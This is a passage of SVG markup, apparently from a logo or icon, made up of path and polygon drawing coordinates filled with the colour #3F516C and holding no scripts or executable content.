11.9458746,21.1883648 C11.8751225,21.1586045 11.6730709,21.3541724 11.761511,21.1883648 C13.3643175,19.3481843 15.3215646,17.6546796 17.0998907,15.912283 C17.7468639,15.2717273 17.1305046,15.1881149 18.0747726,14.5170903 L17.9672838,14.8798829 C18.3951978,14.3172709 18.8734546,13.7907964 19.3625963,13.2756592 L20.1014111,12.5089764 L20.4680974,12.125635 L20.8810445,11.6806471 L20.8388654,11.7302477 C21.1205131,11.42485 21.4096441,11.1407097 21.702857,10.8742838 C21.647752,10.964982 21.6736038,11.005371 21.5511483,11.1045721 C21.8776963,10.9671077 22.5777336,10.4463019 22.5593652,10.3641067 C22.7865882,10.2804943 22.6457644,10.429296 22.7988338,10.4222102 C23.1036119,10.3726097 23.5260834,10.0530404 23.7111273,10.1727903 C23.7403805,10.1912133 23.62881,10.2209737 23.5743853,10.237271 C23.7662323,10.121064 24.5043668,10.2585284 24.3247654,10.1012238 C24.8744546,10.2280595 25.4289059,10.2932488 25.8296075,10.5894349 C26.1935725,10.5738462 26.6833945,11.1959789 26.887487,11.0755204 C26.7289752,11.2314078 27.62222,11.9130612 27.9630545,12.1546867 C27.8222307,12.1072119 28.149459,12.4650445 27.9718985,12.4182782 C28.2793979,12.7513105 28.557644,13.0574168 28.6032247,12.9192438 C28.7535728,13.3415571 29.0100491,13.6568749 29.2277477,13.9622726 C29.437963,14.2669618 29.5883112,14.568108 29.4991908,14.8402024 C30.0441178,16.0157356 29.9046546,17.3088929 29.3345562,18.3894764 C29.2406736,18.3044469 29.4039476,18.0181808 29.5209606,17.7283719 C29.6257281,17.4336029 29.7134879,17.148754 29.5781065,17.1374167 C29.4794618,17.6610568 29.3488426,18.0911645 29.1556351,18.5021405 C28.9597063,18.9152423 28.6971072,19.2907893 28.275316,19.7081426 C28.0310853,19.9157563 28.3379044,19.5026546 28.3603546,19.4013277 C27.6031714,20.3579098 26.7004022,21.1118383 26.0350606,21.998271 C26.0221348,21.9805565 26.0874444,21.877104 26.152754,21.7828629 C26.0078483,21.9458362 25.779945,22.122981 25.870426,22.1817931 L25.9969634,22.0088997 C26.3446009,21.8693096 25.6261953,22.864155 25.6561289,22.9513102 C25.6976277,22.4645162 24.8506438,23.681147 24.9867055,22.980362 C24.9016669,23.0979862 24.8139071,23.2637937 24.8853395,23.2914283 C24.7247867,23.4296013 24.6492725,23.4480244 24.7411141,23.2340334 C24.244489,23.837743 24.5138911,23.7201188 24.0254297,24.2274617 C23.9920946,24.1877812 24.0757726,24.0708656 24.0839363,23.9744988 C23.9954962,24.1395978 23.9077364,24.3046968 23.7859612,24.4790073 C23.7063651,24.6228489 23.3811777,24.8793547 23.300221,25.3193824 C23.2859346,25.2619875 23.2090597,25.3533942 23.2879755,25.0883856 C23.147832,25.4547211 23.2512388,25.8975832 23.4009067,26.1222028 C23.5090757,26.3227308 23.6131629,26.516173 23.719291,26.7124494 C23.9220229,27.1099624 24.1050258,27.5372358 24.2050312,28.0920534 C23.909097,27.8362563 24.2349647,28.4789377 24.0587649,28.5845161 L24.2424481,29.1499624 L24.2832666,28.8948738 C24.3907553,29.405051 24.6009706,29.8415358 24.5921266,30.3014038 L24.4642286,29.9265654 C24.5247761,30.2475518 24.5696764,30.5713726 24.608454,30.8973191 C24.6166177,30.7102541 24.626142,30.521772 24.6268223,30.3347071 C24.7798917,30.8555129 24.8662909,30.248969 24.8737743,30.9610912 C24.8458816,30.8179582 24.9091503,31.4967772 24.7962191,31.776666 L24.7955388,31.7745403 C24.8608484,32.0352975 24.9247974,32.3102263 24.8608484,32.7027792 C24.7955388,32.8012718 24.6533544,32.6113725 24.6104949,32.6751447 C24.6472316,32.7410425 24.6649196,32.8508723 24.6710424,32.9847938 C24.6751242,33.124384 24.6737636,33.2533454 24.6553953,33.4942624 C24.6125359,33.9378331 24.6152571,34.3417233 24.7132215,34.4359643 C24.6744439,34.3509348 24.5757992,34.4217927 24.5615127,34.4827306 C24.608454,34.5337483 24.6587968,34.5741373 24.7050578,34.611692 C24.7227458,34.9057524 24.7560809,34.9511015 24.6798864,34.9886562 C24.7662855,35.174304 24.8690121,35.2104416 24.899626,35.2090244 C24.9329611,35.2083158 24.9213958,35.1650925 24.9139125,35.1282464 C24.9064291,35.0914002 24.9030275,35.0595142 24.9465673,35.0786458 C24.9839842,35.0970689 25.1023579,35.1672182 25.3098519,35.125412 C25.2377392,35.1516295 25.2690334,35.1799726 25.1105216,35.2068987 C25.5534023,35.2274475 25.9677101,34.7831682 26.2214651,34.4742276 C26.5112765,34.1461554 26.7915635,33.8272947 27.0813749,33.5700804 C27.2881886,33.6210981 26.5929135,34.1447382 26.8153743,34.1369438 C27.6433096,33.2292537 28.4658024,32.0976525 29.2678859,31.3245924 L29.1134559,31.4563882 C29.1257015,31.0588752 29.7502246,30.98164 30.1046652,30.4310739 C30.0148645,30.5529495 30.0366344,30.7166313 30.0516012,30.6585278 C30.6162571,30.1327619 31.1414551,29.4277255 31.9142854,28.5001951 L31.8496561,28.6674199 C32.2034165,28.3889482 32.7136478,27.819959 33.0796537,27.4840923 C33.1402011,27.3204105 33.3442936,27.1234255 33.1612907,27.1673574 C33.8096245,26.76701 34.3150936,26.2072324 34.7334833,25.6219458 C34.9450592,25.3307197 35.1505123,25.0451622 35.3743337,24.7808621 C35.5743444,24.4960132 35.7934037,24.2331303 36.0614452,24.0035506 C35.966202,24.1374721 35.8804832,24.3606746 35.957358,24.2543877 C36.1736961,23.9248983 36.3839113,23.5932831 36.5519475,23.2333248 C36.4063615,23.248205 36.4138449,23.3275659 36.2138342,23.4869962 C36.230842,23.3183544 36.3492156,23.0065794 36.4927607,22.7592852 C36.2968319,23.2517479 36.656715,22.8591949 36.8301936,22.6940959 C36.7784902,22.707559 36.7832523,22.6196951 36.7424338,22.6175694 C37.2302149,22.1924218 36.5900448,22.4142071 37.0710228,21.7353881 L37.1084397,21.8041203 C37.2036829,21.5022655 37.2689925,21.2181252 37.3941692,20.9091846 C37.5710494,20.832658 37.3417855,21.2464683 37.4247831,21.3066976 C37.6077861,20.8631269 37.4955352,20.332401 37.7703798,19.9781113 C37.7418068,20.1800564 37.6486046,20.453568 37.6179907,20.6576389 C37.9207279,20.2714632 37.9023596,20.2020224 38.0391016,19.8782016 L38.0248151,19.9093791 L38.2846929,19.1334847 L38.1955725,19.3262183 C38.0840019,18.9853916 38.1595161,18.6955827 38.2023756,18.368219 C38.2438744,18.0429811 38.3051021,17.6886914 38.2404728,17.2819669 C38.3595268,18.0769929 38.3506828,17.4243913 38.4969491,17.4980836 C38.5765452,17.2975556 38.6323305,16.9822378 38.671108,17.0764789 C38.5581768,16.6825088 38.7888014,16.4267116 38.6214455,15.8782712 C38.6704277,15.8527623 38.598315,15.4651694 38.7289342,15.5473646 C38.6541003,15.0435647 38.6506988,15.6706574 38.5853892,15.6302684 C38.463614,15.2504699 38.5153174,14.7941448 38.4792611,14.2967221 C38.4255167,13.804968 38.4146318,13.2458989 38.1316235,12.7477676 C37.8009936,11.8499976 37.5683282,11.7515051 37.1825933,10.9812793 C37.1526598,10.6765902 37.4349877,11.1329153 37.4349877,11.1329153 C37.3465477,10.6539157 37.1744296,10.3364721 36.9227156,9.96588511 C37.0016313,10.0261144 36.9934676,9.92549608 36.9825827,9.77527726 C36.8063828,9.46066803 36.7288277,9.64277292 36.5614718,9.19565935 C36.6533134,9.23321406 36.7832523,9.27714598 36.9057078,9.40823316 C36.6757636,9.04756627 36.3553384,8.754923 36.0981818,8.40417622 C36.1097471,8.25608314 36.3458141,8.55439504 36.4750727,8.65643047 C36.3274457,8.45661109 36.1485246,8.19160242 35.9723248,7.97761145 C35.7825188,7.77495776 35.6090401,7.61481883 35.5090348,7.59781292 L35.6553011,7.87911893 C35.5450911,7.74094595 35.6961196,7.732443 35.7947643,7.82384974 C36.1403609,8.09169273 36.083215,8.3637872 36.0621255,8.4048848 L35.8736801,8.16042493 C35.8376237,8.38221026 36.0056599,8.63588167 36.2253995,8.90655898 C36.4512619,9.17227624 36.7138609,9.46704525 36.8349558,9.75897994 L36.5335792,9.63214423 L36.9703371,10.1175211 C36.9805418,10.2656142 36.9145519,10.4016614 36.7512779,10.1437385 C36.846521,10.5887264 37.0043526,10.4555134 37.0410892,10.8565693 C37.0397286,10.9040442 37.0234012,10.8905812 37.0023116,10.8579865 L37.2125269,11.2356593 C37.1417748,11.1740129 37.0995957,11.3603693 37.0342861,11.1024464 C37.1145625,11.4857878 37.2601485,11.7578823 37.3819237,11.9796676 C37.4900927,12.206413 37.563566,12.3856836 37.5261491,12.5479483 L37.4968958,12.4898447 C37.8465743,13.5038218 37.6778578,12.5401539 38.0601911,13.2841622 L37.7758222,13.9020434 L37.9472599,13.9771528 C37.9601858,14.0876912 37.9860375,14.3066422 37.9173264,14.2761733 C38.0921656,14.6658919 37.9724313,14.1953952 38.1125749,14.4178892 C38.0343394,14.9642038 38.3057824,15.8966943 38.046585,16.0221128 C38.163598,16.2134292 38.1452297,15.5083928 38.218703,16.0802163 C37.9445387,16.2410638 38.2486365,16.7448637 38.1037309,17.2302406 C37.9785541,17.0679759 38.0581502,16.6166109 37.9241295,17.091359 C38.135025,17.4052597 37.755413,18.0188894 37.7520114,18.4220711 C37.9234491,18.4745059 37.6506455,19.3085038 37.5064201,19.9788199 C37.4594788,19.9192992 37.011836,21.1713589 36.6492316,21.6928733 L36.6295027,21.6616958 C36.6880092,21.7601884 36.6410679,21.9550477 36.5587506,22.1817931 C36.4492209,22.3950755 36.3206427,22.6444954 36.211113,22.8577778 C36.1253942,22.7812512 36.1301563,22.6827587 36.2145146,22.4361731 L35.9934143,22.8180973 C35.9913734,22.9413901 35.9498746,23.0795631 35.820616,23.3410289 L35.7607489,23.1638841 C35.613122,23.4161383 35.4614132,23.6733526 35.3008604,23.9482814 C35.1403077,24.2260445 34.9559441,24.5151449 34.6627312,24.7596047 C34.7300817,24.8843147 35.3409986,24.5441966 34.867504,25.2223071 C34.794711,25.1960896 34.6858617,25.1337346 34.803555,24.9544641 C34.7654578,25.0125676 34.6838208,25.181918 34.569529,25.266239 L34.6947057,24.9395839 C34.4273445,25.1649121 34.6484447,25.1457805 34.4565978,25.3491428 C34.3872063,25.2726162 34.269513,25.4525954 34.2382188,25.3647315 C34.2776767,25.3045023 34.4266642,25.212387 34.4674827,25.1046829 C34.249784,25.3271768 33.9613333,25.5680938 33.8191488,25.5957284 C33.8776554,25.6184029 33.914392,25.6963466 33.7660848,25.8706572 C33.3647029,26.3007648 33.5443043,25.923092 33.2749022,26.12858 C33.223879,26.2851761 32.9204615,26.4956242 33.0089016,26.6245856 C32.8898476,26.748587 32.8238577,26.713158 32.7531056,26.7280382 C32.5850695,27.0008412 31.7891087,27.762564 32.116337,27.6569857 L32.1768845,27.6095109 C32.1673601,27.6222653 32.1571555,27.6364369 32.1462706,27.6520256 L32.1476312,27.6498999 L32.1462706,27.6520256 C31.5319521,28.5143667 30.6625181,29.074853 30.011463,29.8514559 L29.9910537,29.7983125 C29.6066795,30.2851065 29.0964482,30.7832378 28.839972,31.2119283 C28.7168362,31.3394726 28.522268,31.4074962 28.5549228,31.284912 C28.2555871,31.6533732 28.2351779,31.758243 27.7610029,32.1316643 C28.0494537,31.6987223 27.6317443,32.1507959 28.0637401,31.7199797 C27.6467111,32.0912753 27.5392224,32.0841895 27.1385208,32.7063221 C27.2548535,32.3938386 26.8010878,32.8196948 26.6187652,33.066989 L26.9187812,32.8898442 C26.7072053,33.1385555 26.5160386,33.321369 26.3228311,33.5070168 L26.3969847,33.1789446 C26.1874497,33.3220776 25.9847178,33.5282742 25.8160013,33.7309279 C25.7561342,33.8145402 25.6792594,33.9562561 25.5479598,34.0533315 C25.3921692,34.1582012 25.3098519,34.0235712 25.3125732,33.9080727 C25.307811,33.7826542 25.3615554,33.6147209 25.4615607,33.4914281 C25.3547523,33.3738039 25.3377446,33.8485521 25.2023632,33.8223346 C25.2363786,33.6076351 25.3241384,33.4489133 25.3996526,33.28098 C25.4819699,33.0542346 25.5534023,32.8423694 25.5581645,32.7530884 C25.6758578,31.9346792 25.3350233,31.9892398 25.3649569,31.1474476 C25.3071307,31.2601117 25.1595038,31.3649814 25.0567772,30.7534775 C25.0268436,30.178111 25.2302558,30.0101777 25.325499,30.3736789 C25.3445476,30.5146862 25.3309415,30.584127 25.3098519,30.5805841 C25.352031,30.7669405 25.3928495,31.0163604 25.442512,30.7768606 L25.3751615,30.7052941 C25.4207422,30.4062736 25.298967,29.5984931 25.4227831,29.7728036 C25.2976064,29.3370273 25.298967,29.5999103 25.3132535,29.9315254 C25.290123,29.1648426 25.126849,28.7602438 24.9894267,27.9907266 C24.9887464,28.1203966 24.9492885,28.2486495 24.9186746,28.1296081 C24.6866895,27.0107613 24.6785258,27.6796602 24.4234101,26.9604522 C24.3689855,26.5175901 24.6880501,27.0284758 24.3512974,26.3298166 C24.237686,25.8649885 24.4642286,26.172512 24.5778401,26.3326509 C24.4873591,26.177472 24.4172874,26.020876 24.3567399,25.8678228 C24.3288473,25.7905877 24.3016349,25.7147697 24.2751029,25.6410775 C24.2744226,25.6247801 24.2723817,25.5985627 24.2785045,25.5801396 C24.3063971,25.4958187 24.3819113,25.4773956 24.4057221,25.4688927 C24.407763,25.4922758 24.4172874,25.5128246 24.4308935,25.5269962 C24.418648,25.5135332 24.416607,25.4993616 24.4193283,25.4894415 L24.4281723,25.4759785 L24.5152518,25.3845717 C24.4383769,25.4065377 24.3574202,25.4320465 24.3288473,25.4015776 L24.3478959,25.3916575 L24.40096,25.3455999 C24.4356557,25.315131 24.4676302,25.2882049 24.4941622,25.2648218 C24.5492672,25.2215985 24.5887251,25.1996325 24.6043722,25.2194727 C24.6975744,25.0047732 24.3478959,25.190421 24.5669552,24.8014109 C24.8037025,24.6448149 25.1078003,24.1388892 25.2887624,24.1870726 C24.6431497,24.7815707 25.4697244,24.235256 24.9744599,24.7914908 C25.0601788,24.6738666 25.1812736,24.5484481 25.3418264,24.4116923 C25.3765221,24.4031893 25.3445476,24.4584585 25.3112125,24.5059333 C25.9942421,24.0049677 25.4499954,24.0935402 26.0547896,23.467156 C26.0418637,23.6138319 26.316028,23.4480244 26.4003862,23.3311088 C26.1561555,23.5826544 26.1772451,23.3410289 26.3500434,23.0575972 C26.7868014,22.7061418 26.733057,22.5800147 26.9412314,22.3752352 L26.686796,22.5920605 C26.7010825,22.4439674 26.9024538,22.2512339 27.1514466,21.9486705 C27.2242396,21.9763051 26.9419117,22.2398966 27.0589247,22.1626614 C27.2453292,21.7325538 27.8508036,21.5773749 28.1916381,21.0636549 C28.4283854,20.9070588 28.3311013,21.1692332 28.5297514,21.0225573 C28.9134453,20.4443565 29.1209393,20.6073298 29.5563367,19.9426823 C29.3189091,20.0284204 29.3229909,20.0730609 29.574705,19.591227 C29.3318349,19.9143392 29.0767193,20.2778404 28.8297674,20.5655236 C28.9597063,20.3486983 29.0930467,20.1035298 29.2189037,19.8633214 C28.9787549,20.1510047 28.7617365,20.488997 28.6018641,20.6243357 C28.7780639,20.2934291 28.7739821,20.3423211 28.586217,20.3897959 C28.8175218,20.2877605 28.9637881,20.0879411 29.1059725,19.86403 C29.2488373,19.645079 29.3951036,19.426128 29.6005567,19.2170971 L29.8332222,19.4169165 C30.4584256,18.7345545 30.6019706,17.9381114 30.8305542,16.7526581 C30.8074237,16.8823281 30.7618431,17.0070381 30.7149018,17.1303309 C30.6768045,17.0382156 30.7128609,16.858945 30.728508,16.6435369 C30.7557203,16.4316717 30.7876948,16.1879204 30.7448354,15.9937696 C30.8462013,16.0277814 30.8768152,15.7790701 30.9257974,15.5990909 C30.8904214,15.6132625 30.8570863,15.39006 30.8040222,15.1541031 C30.75504,14.916729 30.6400679,14.6857321 30.5359807,14.6630576 C30.5373413,14.4767012 30.510129,14.2981392 30.4876788,14.1139086 C30.3339291,13.6526235 30.1420822,13.4407582 29.9468337,13.255819 C29.7543064,13.0659198 29.5583776,12.8979865 29.3195894,12.5330681 C29.5624595,12.6804526 29.3876202,12.3013626 29.7890021,12.7534363 C29.6264084,12.4990563 29.4794618,12.2708937 29.4195947,12.3141171 C29.3658503,12.1270521 28.8100384,11.7607166 28.6909844,11.5049195 C28.575332,11.4461074 28.4746464,11.4928736 28.2508249,11.2583338 C28.2406203,11.2179448 28.286201,11.2214877 28.286201,11.2214877 C28.2542265,11.2533738 27.8712129,10.9260101 28.0031927,11.2044818 C27.7895759,10.7807514 27.2997539,10.3768611 26.7765967,10.0650862 C26.2534396,9.74905983 25.7085126,9.53010881 25.3663175,9.28210604 C24.7397535,9.10992125 23.9410715,9.07307513 23.3600882,9.18148777 C23.392743,9.14464164 23.3546457,9.12976148 23.4668966,9.12409284 C23.0519085,9.13188721 22.9437395,9.25376286 22.8321689,9.35792403 C22.7185574,9.46917098 22.600864,9.57191499 22.174991,9.70583649 C21.685169,9.74693409 22.5784139,9.42169617 22.2913237,9.48334257 C22.1702289,9.34729534 21.9069495,9.4755482 21.6239412,9.67678473 C21.3375314,9.87872985 21.0436382,10.1515329 20.7429419,10.2727 L20.8497503,10.161453 C20.5749058,10.2897059 20.3306751,10.5929778 20.07692,10.9373474 L20.2844141,11.1718872 C20.2442759,11.1414182 20.2068589,11.1059893 20.1742041,11.0670174 L20.1674011,11.0606402 L20.068076,10.9508104 L20.068076,10.951519 L20.0660351,10.9543533 L20.0626336,10.9593134 L20.0551502,10.9692335 L20.0265772,11.0074967 L19.968751,11.0868576 L19.8449349,11.2434537 C19.759216,11.349032 19.6673744,11.451776 19.5673691,11.5509771 C19.5673691,11.5509771 19.5714509,11.5035023 19.5353946,11.5098795 C19.3040898,12.0023422 18.6843288,12.7343046 18.2271616,13.2820365 C18.28975,13.0255307 18.4020009,12.9978961 18.216957,12.996479 C18.0115039,13.2402303 18.4285329,13.0878857 18.016266,13.5732626 C17.8244191,13.6696294 17.4658966,13.9544783 17.3257531,13.8935404 L17.7332578,13.4542212 C17.3951445,13.5406679 17.2032976,14.0196676 16.963829,14.2237384 L16.9359364,14.135166 C16.3202573,14.8182365 16.4515568,14.9769583 15.7610438,15.6791604 L15.8732947,15.6508172 C15.6406293,16.1879204 15.483478,15.8945685 15.2154365,16.3926998 L14.9623618,16.3601051 C14.7514662,16.653457 14.239194,17.4059683 13.8255666,17.8941794 C13.9704722,17.5228839 14.4317213,16.92626 14.6881976,16.5266213 C14.4432866,16.7802927 13.8718275,17.4045511 13.8153619,17.6107477 C13.8990399,17.4931235 13.9881603,17.327316 14.1065339,17.2486637 C13.9194491,17.6787713 13.5813359,18.1471423 13.0942351,18.6523593 C12.9057897,18.273978 11.761511,19.9037105 11.1961748,20.0489692 C10.8131612,20.5612721 10.3906897,20.962328 9.90699043,21.4505392 C9.43689736,21.9422933 8.96408305,22.5183683 8.64773967,23.2829254 C9.15252847,22.8875381 8.46677764,23.7236617 8.81101367,23.7527135 C8.71236896,24.1027517 8.68379601,24.2380903 8.65590337,24.2650164 C8.51099769,24.6093859 8.40418928,24.9806815 8.34432214,25.368983 C8.2511199,25.6488718 8.27697161,24.9998131 8.21506355,25.0295735 C8.17696628,25.8975832 8.07083818,25.3952004 8.03069999,25.9911157 C8.12866439,25.8593199 8.21030139,26.2745474 8.29533994,26.7542556 C8.28581562,26.5190073 8.28513531,26.2858847 8.30146271,26.0541792 C8.47017919,26.6217513 8.49739152,26.8619597 8.50963707,27.1290941 C8.52936601,27.3877256 8.55453742,27.6676144 8.88788852,28.1459055 C8.80148936,28.0552073 8.71985235,27.9588405 8.63957597,27.860348 C8.78720288,28.1246481 9.04299882,28.6128592 9.3668256,29.0415498 C9.68520991,29.4744917 10.0641417,29.8443702 10.3376256,29.9612857 C10.3791244,30.0590697 10.4083777,30.2192086 10.2212929,30.0505667 C10.4634827,30.3347071 10.6600918,30.5047661 10.8362916,30.7329287 C11.0226961,30.9525883 11.1791671,31.2055511 11.3111469,31.4677254 C11.5642216,31.9963256 11.6574238,32.5922409 11.543132,33.02164 L11.470339,32.932359 C11.4873467,33.1343041 11.5825899,33.3128661 11.452651,33.5523659 C11.4254387,33.5311085 11.397546,33.4545819 11.3716943,33.5452801 C11.3839399,33.6529842 11.3526457,34.116395 11.1859701,34.3459748 L11.2029779,34.0958462 C10.9526244,34.5599657 10.7600971,34.9043353 10.5451197,35.2430362 C10.3233391,35.5703999 10.0702644,35.8835919 9.66139912,36.1145888 C9.56887718,35.9339011 8.78720288,36.1493092 8.38854218,36.1018344 L8.40078773,36.0685312 C7.82592717,36.0904971 7.32998238,36.0423137 6.85512715,35.8920949 C6.37006729,35.7383332 5.9475958,35.5200907 5.47818304,35.0573884 C5.28497546,34.6775899 4.86522521,34.1404867 4.42778693,33.54032 C3.99443051,32.9387362 3.56787717,32.2528314 3.31956462,31.6512475 C3.37671052,31.8461068 3.15220877,31.7136025 3.02295018,31.5194517 C2.91614177,31.2303514 2.51407953,30.8264611 2.71681142,30.7796949 L2.76035115,30.8796046 C2.84062754,30.5820013 2.55081618,30.0378123 2.39502557,29.5758186 L2.11405822,29.597076 C2.08752619,28.9175484 1.83513179,28.1310253 1.67049717,27.378514 C1.49905946,26.6309628 1.41742246,25.9273435 1.58954047,25.5773053 C1.51470655,25.2704905 1.52355056,24.8885662 1.47660929,24.5774999 L1.62015435,24.6037173 C1.72288091,23.7597993 1.78614959,23.3438632 1.99636487,22.3199661 L2.04262584,22.5516715 C2.19365429,21.9918938 1.83173025,21.7134221 2.00044672,21.1756104 L2.26100482,21.0983753 C2.61952732,20.11345 3.2528944,19.2844121 3.65223541,18.3235785 C3.66856281,18.354756 3.70189792,18.417111 3.62230184,18.5637869 C3.87605686,18.1457251 4.82576732,17.1430853 4.50330116,17.0892333 C4.65500993,17.2018974 5.19653538,16.296333 5.55437757,15.8166248 L5.59315515,15.9866838 C5.80132951,15.4998898 5.7768384,15.452415 6.21223575,14.9223977 C6.33605187,14.8189451 6.39047654,14.903266 6.2163176,15.0322274 C6.64083002,14.6970694 6.41020548,14.6297544 6.91499428,14.2131097 L6.81158741,14.4561524 C7.2014041,14.0635995 7.13677481,14.059348 7.27147586,13.7610361 C7.47148652,13.4669757 8.0232166,13.0269479 8.17084351,13.0623769 C8.16676166,12.9511299 8.30146271,12.6549437 8.55317681,12.4459128 C8.61848641,12.4494557 8.55725866,12.5578684 8.52664478,12.6117204 C9.23484578,12.0122623 9.36002252,11.4942908 9.89950704,11.1357496 C9.94168616,11.1605499 9.98726682,11.148504 10.0335278,11.1201609 C9.52329652,11.6501782 9.10898873,12.0724915 9.13960261,12.0250167 C9.23212454,12.1213835 9.65867788,11.7082817 9.46070815,12.1837385 C9.71990564,11.7656767 10.1314922,11.0174169 10.5750532,10.6439955 C10.6036262,10.6326583 10.6308385,10.6220296 10.6600918,10.621321 L10.6287976,10.6765902 C10.7301635,10.5887264 10.8043172,10.4937767 10.8669055,10.3952842 C11.0097703,10.27766 11.1016119,10.2046763 11.2261083,10.0778406 C11.3506048,10.107601 11.7383805,9.62718418 11.9472352,9.41673611 C11.8275009,9.32887227 12.1118698,9.06528075 11.7771581,9.24171701 C11.816616,9.214791 11.7499458,9.29415188 11.6186463,9.44153639 C11.5907536,9.47696536 11.5560579,9.5166458 11.5417714,9.54428039 L11.5472139,9.5201887 C11.4138734,9.66261315 11.2410751,9.84896951 11.0451463,10.0594176 C11.154676,9.83692367 11.280533,9.61513833 11.562861,9.43728491 C11.6029992,9.2594315 11.6513011,9.06811507 11.6846362,8.9674968 C12.1064273,8.82082088 12.7227867,8.33473545 12.8853804,8.34607272 C13.4534379,7.63324189 14.3201507,6.76523219 14.521522,6.15656253 C14.6745914,5.94540588 14.7807195,5.99925791 14.876643,5.96028605 C14.7936454,6.08783033 14.6684686,6.2125403 14.640576,6.29898698 C14.9514769,5.86746215 15.6623991,5.19927183 15.6351868,4.98173797 C16.1590242,4.61894534 15.4868796,5.35445071 16.110042,4.7471982 L16.0576583,4.86907385 C16.7903504,4.43046324 17.2611238,3.93587485 17.8053704,3.45404089 C18.3455353,2.98141847 18.9707387,2.52084189 19.9116051,2.37062307 C19.7809859,2.39046329 19.7183975,2.40817777 19.6830215,2.38692039 C20.6987219,2.06593395 21.7436755,1.75628477 22.8260461,1.6145689 C23.9029742,1.48206457 25.0139178,1.50544768 26.0126105,1.84414861 C26.5827089,2.01066476 26.6650262,1.91642371 27.0439579,1.91358939 L27.1283162,2.10136292 L27.7739288,2.11270019 C28.6712555,2.28913644 29.0590313,3.03031044 30.1393609,3.35200547 L30.0624861,3.1861979 C30.410804,3.39452023 31.1924783,3.81683352 31.0673015,3.88698287 C31.1108413,3.89336009 31.2366983,3.86926839 31.3380643,4.00673278 L31.3026882,4.08325935 C31.5979421,4.23914681 31.8931959,4.40212006 32.1823269,4.57784774 C32.7394995,5.13337395 31.9034005,4.7471982 32.7313358,5.51104674 C33.0633263,5.75975809 33.7456755,6.17498559 33.6769644,6.01909813 C33.5579104,5.89509675 33.4007592,5.67118567 33.4470202,5.60103632 L33.7545195,5.84691335 C33.969497,5.71936907 34.368838,5.76755247 33.7749288,4.93497173 C33.5762788,4.80884461 33.369465,4.69476333 33.1694544,4.575722 L33.0776127,4.33480502 L33.5164116,4.72310651 C33.3415724,4.41487449 33.1238737,4.3425994 32.9000522,4.24835834 C32.8959704,4.16262024 32.8483488,4.06554487 32.7558269,3.95784081 C32.5360873,3.86926839 32.308184,3.79770188 32.0843625,3.72400962 C32.0727973,3.59504818 32.4374426,3.75518712 32.1013702,3.43278351 C31.7863875,3.32933093 32.2238257,3.79274182 31.7639373,3.5362361 C31.5550826,3.25705583 31.6809397,3.23367272 31.3115322,3.093374 C31.299967,3.00834448 31.3884071,3.02109891 31.5305915,3.08628821 C31.2081254,2.94740666 30.7400732,2.61579152 30.5250958,2.63917464 C30.2924303,2.33802842 29.4862649,2.12120314 29.6094007,1.93059529 C29.4917074,1.92421808 28.9828367,1.84344003 28.6916648,1.7279416 C29.3291137,1.67408957 27.5895652,1.2886224 27.8120261,1.07746576 C27.3364905,1.16887249 26.2731686,0.758605051 25.4935352,0.81387424 C25.5377552,0.799702653 25.625515,0.771359479 25.6908246,0.794034018 C25.2697137,0.706878758 25.1506598,0.631769347 24.8764955,0.558077095 C24.8064237,0.753644995 24.1383609,0.7706509 23.7880021,0.908823873 C23.2628041,0.722467504 24.100944,0.655152466 23.93767,0.466670359 C23.9628414,0.633895085 23.0233355,0.662946839 23.2104203,0.801828391 C22.8035959,0.710421655 22.8634631,0.76994232 22.6403219,0.615472022 C22.5981428,0.884023595 22.2702342,0.708295917 21.9634151,0.917326825 C21.3735878,0.905280976 21.7715682,0.696958647 21.1599709,0.915909666 C20.8436276,0.915201087 21.3824318,0.678535584 21.3858333,0.687038536" id="Fill-57" fill="#3F516C" mask="url(#mask-2)"></path>
                        </g>
                        <path d="M26.517,10.492 C26.542,10.46 26.552,10.437 26.588,10.398 C26.535,10.429 26.486,10.457 26.435,10.485 C26.427,10.525 26.419,10.565 26.412,10.602 C26.447,10.565 26.484,10.526 26.517,10.492" id="Fill-60" fill="#3F516C"></path>
                        <path d="M48.492,26.493 L48.464,26.515 C48.49,26.5 48.514,26.487 48.536,26.485 C48.513,26.494 48.509,26.488 48.492,26.493" id="Fill-62" fill="#3F516C"></path>
                        <polygon id="Fill-64" fill="#3F516C" points="16.473 25.584 16.527 25.579 16.473 25.416"></polygon>
                        <path d="M53.4425,23.5435368 C53.4675,23.5355368 53.5045,23.5135368 53.5575,23.4565368 C53.5425,23.4545368 53.4965,23.4935368 53.4425,23.5435368" id="Fill-66" fill="#3F516C"></path>
                        <path d="M54.39,19.791 L54.61,19.209 C54.504,19.459 54.439,19.643 54.39,19.791" id="Fill-68" fill="#3F516C"></path>
                        <path d="M42.414637,22.6093435 C42.442637,22.5763435 42.471637,22.5433435 42.496637,22.5123435 C42.677637,22.2743435 42.546637,22.4283435 42.414637,22.6093435" id="Fill-73" fill="#3F516C"></path>
                        <path d="M41.5578047,31.743 C41.5168047,31.582 41.4738047,31.424 41.4428047,31.257 C41.4408047,31.527 41.4368047,31.738 41.5578047,31.743" id="Fill-75" fill="#3F516C"></path>
                        <polygon id="Fill-77" fill="#3F516C" points="44.5305 12.5365 44.5345 12.5345 44.4655 12.4635"></polygon>
                        <path d="M41.48265,31.147 C41.46165,31.42 41.48465,31.644 41.52165,31.853 C41.52765,31.63 41.53265,31.368 41.48265,31.147" id="Fill-79" fill="#3F516C"></path>
                        <path d="M52.5655,7.567 L52.4735,7.433 C52.4635,7.444 52.4495,7.442 52.4345,7.438 L52.5655,7.567 Z" id="Fill-81" fill="#3F516C"></path>
                        <path d="M52.565,7.564 L52.435,7.436 C52.486,7.502 52.531,7.557 52.565,7.564" id="Fill-83" fill="#3F516C"></path>
                        <path d="M52.3635,7.366 L52.6365,7.634 C52.5575,7.529 52.4645,7.397 52.3635,7.366" id="Fill-85" fill="#3F516C"></path>
                        <path d="M54.456,10.4943752 L54.544,10.5103752 C54.519,10.4903752 54.491,10.4843752 54.456,10.4943752" id="Fill-87" fill="#3F516C"></path>
                        <path d="M54.716,11 C54.614,10.7526273 54.568,10.3387227 54.357,10.0113177 L54.284,10 C54.469,10.1253032 54.484,10.8084074 54.716,11" id="Fill-89" fill="#3F516C"></path>
                        <path d="M54.6351834,15 L54.6161834,14.024237 C54.5471834,14.2037702 54.4631834,14.4335727 54.3991834,14 C54.2651834,15.2333932 54.5611834,13.7298025 54.6351834,15" id="Fill-91" fill="#3F516C"></path>
                        <path d="M54.5761517,17.4923085 C54.6171517,16.9163085 54.4581517,17.4843085 54.4171517,17.4473085 C54.4411517,17.8163085 54.4481517,17.9103085 54.5761517,17.4923085" id="Fill-93" fill="#3F516C"></path>
